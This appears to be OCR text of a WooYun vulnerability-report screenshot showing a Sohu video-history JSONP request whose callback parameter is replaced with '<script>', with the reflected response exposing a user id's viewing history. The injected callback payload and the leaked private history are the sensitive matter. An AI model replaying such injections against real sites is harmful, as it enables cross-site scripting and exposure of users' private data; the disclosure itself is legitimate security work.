 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://his.tv.sohu.com/his/get.do?&c=1&callback=<script>&passport=&encode=UTF-8&pagesize=20&page=1&videotype=2&htype=1&uid=157767797&_=1432546951082
Split URL
Execute
Enable Post data Enable Referrer
script(
{"status":1,"videos":[{"hid":14226861263,"title":"韩国美女主播极致挑逗 标清","sid":0,"url":"http://my.tv.sohu.com/us/198127082
/62072900.shtml","status":1,"vid":62072900,"t":324,"channel":"","nextUrl":"","cid":27,"client":1,"tvLength":"1382","hType":1,"version":"","albumTitle":"
","pic":"http://221.img.pp.sohu.com.cn/p221/2013/11/18/19/19/6_14337d0ded8g102_62072900_14_1.jpg","tvBigPic":"http://221.img.pp.sohu.com.cn/p221/2013/11
/18/19/19/6_14337d0ded8g102_62072900_14_1b.jpg","tvSmallPic":"http://221.img.pp.sohu.com.cn/p221/2013/11/18/19/19
/6_14337d0ded8g102_62072900_14_1.jpg","tvHorBigPic":"http://221.img.pp.sohu.com.cn/p221/2013/11/18/19/19
/6_14337d0ded8g102_62072900_14_1.jpg","tvHorSmallPic":"http://img.my.tv.sohu.com.cn/o_zoom,w_170,h_110/p221/2013/11/18/19/19
/6_14337d0ded8g102_62072900_14_1b.jpg","tvVerBigPic":"http://221.img.pp.sohu.com.cn/p221/2013/11/18/19/19
/6_14337d0ded8g102_62072900_14_1.jpg","tvVerSmallPic":"http://221.img.pp.sohu.com.cn/p221/2013/11/18/19/19
/6_14337d0ded8g102_62072900_14_1.jpg","tvPic":"http://221.img.pp.sohu.com.cn/p221/2013/11/18/19/19
/6_14337d0ded8g102_62072900_14_1.jpg","tvIsFee":"","viewTime":"2014-03-05 23:44:23"},{"hid":14226829688,"title":"鑫建煤业诱你打飞机自拍热舞 标
清","sid":0,"url":"http://my.tv.sohu.com/us/202681138
/63486464.shtml","status":1,"vid":63486464,"t":619,"channel":"","nextUrl":"","cid":27,"client":1,"tvLength":"644","hType":1,"version":"","albumTitle":""
,"pic":"http://221.img.pp.sohu.com.cn/p221/2014/1/2/9/8/6_1441e508e85g102SysCutcloud_63486464_8_1.jpg","tvBigPic":"http://221.img.pp.sohu.com.cn/p221
/2014/1/2/9/8/6_1441e508e85g102SysCutcloud_63486464_8_1b.jpg","tvSmallPic":"http://221.img.pp.sohu.com.cn/p221/2014/1/2/9/8
/6_1441e508e85g102SysCutcloud_63486464_8_1.jpg","tvHorBigPic":"http://221.img.pp.sohu.com.cn/p221/2014/1/2/9/8
/6_1441e508e85g102SysCutcloud_63486464_8_1.jpg","tvHorSmallPic":"http://img.my.tv.sohu.com.cn/o_zoom,w_170,h_110/p221/2014/1/2/9/8
/6_1441e508e85g102SysCutcloud_63486464_8_1b.jpg","tvVerBigPic":"http://221.img.pp.sohu.com.cn/p221/2014/1/2/9/8
/6_1441e508e85g102SysCutcloud_63486464_8_1.jpg","tvVerSmallPic":"http://221.img.pp.sohu.com.cn/p221/2014/1/2/9/8
/6_1441e508e85g102SysCutcloud_63486464_8_1.jpg","tvPic":"http://221.img.pp.sohu.com.cn/p221/2014/1/2/9/8
/6_1441e508e85g102SysCutcloud_63486464_8_1.jpg","tvIsFee":"","viewTime":"2014-03-05 23:42:32"},{"hid":14226677752,"title":"韩国美女主播室 少儿不宜 18禁
www.wooyun.org